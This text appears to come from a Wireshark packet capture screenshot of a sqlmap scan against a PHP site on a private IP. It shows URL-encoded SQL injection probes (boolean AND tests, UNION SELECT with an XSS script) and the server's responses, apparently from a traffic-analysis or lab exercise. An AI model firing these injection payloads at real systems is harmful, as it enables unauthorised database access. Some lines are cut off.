 5 HTTP 243 GET /?id=1 HTTP/1.1
.139 HTTP 1171 HTTP/1.1 200 OK (text/html)
5 HTTP 507 GET /?id=1&qBkK=6377%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2F
.139 HTTP 1171 HTTP/1.1 200 OK (text/html)
5 HTTP 243 GET /?id=1 HTTP/1.1
.139 HTTP 1171 HTTP/1.1 200 OK (text/html)
5 HTTP 246 GET /?id=8957 HTTP/1.1
.139 HTTP 1194 HTTP/1.1 200 OK (text/html)
5 HTTP 271 GET /?id=1%2C%29%29%27%29%22.%28%29%29 HTTP/1.1
.139 HTTP 1297 HTTP/1.1 200 OK (text/html)
5 HTTP 270 GET /?id=1%27aPbdcT%3C%27%22%3EqpRssi HTTP/1.1
.139 HTTP 1306 HTTP/1.1 200 OK (text/html)
5 HTTP 289 GET /?id=1%29%20AND%202798%3D6814%20AND%20%284183%3D4183 HTTP/1.1
.139 HTTP 1171 HTTP/1.1 200 OK (text/html)
5 HTTP 289 GET /?id=1%29%20AND%202380%3D2380%20AND%20%281811%3D1811 HTTP/1.1
.139 HTTP 1171 HTTP/1.1 200 OK (text/html)
5 HTTP 263 GET /?id=1%20AND%203808%3D6999 HTTP/1.1
.139 HTTP 1171 HTTP/1.1 200 OK (text/html)
5 HTTP 263 GET /?id=1%20AND%202380%3D2380 HTTP/1.1
.139 HTTP 1171 HTTP/1.1 200 OK (text/html)
5 HTTP 272 GET /?id=1%20AND%201697%3D6255--%20OUUe HTTP/1.1
.139 HTTP 1171 HTTP/1.1 200 OK (text/html)
5 HTTP 272 GET /?id=1%20AND%202380%3D2380--%20TFJg HTTP/1.1
.139 HTTP 1171 HTTP/1.1 200 OK (text/html)
5 HTTP 301 GET /?id=1%27%29%20AND%203676%3D9327%20AND%20%28%27Wzvr%27%3D%27Wzvr HTTP/1.1
.139 HTTP 1320 HTTP/1.1 200 OK (text/html)
5 HTTP 301 GET /?id=1%27%29%20AND%202380%3D2380%20AND%20%28%27zjSD%27%3D%27zjSD HTTP/1.1
.139 HTTP 1316 HTTP/1.1 200 OK (text/html)
5 HTTP 295 GET /?id=1%27%20AND%209743%3D2749%20AND%20%27uuBT%27%3D%27uuBT HTTP/1.1
.139 HTTP 1194 HTTP/1.1 200 OK (text/html)
5 HTTP 295 GET /?id=1%27%20AND%202380%3D2380%20AND%20%27gnse%27%3D%27gnse HTTP/1.1
.139 HTTP 1171 HTTP/1.1 200 OK (text/html)
5 HTTP 295 GET /?id=1%27%20AND%209598%3D1623%20AND%20%27TXja%27%3D%27TXja HTTP/1.1
Wireshark · 追踪 HTTP 流 (tcp.stream eq 8) · sqlmap-1.pcapng
GET /?id=1%20AND%203808%3D6999 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.6.3#dev (https://sqlmap.org)
Host: 10.223.21.5:30144
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Wed, 23 Oct 2024 05:31:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Encoding: gzip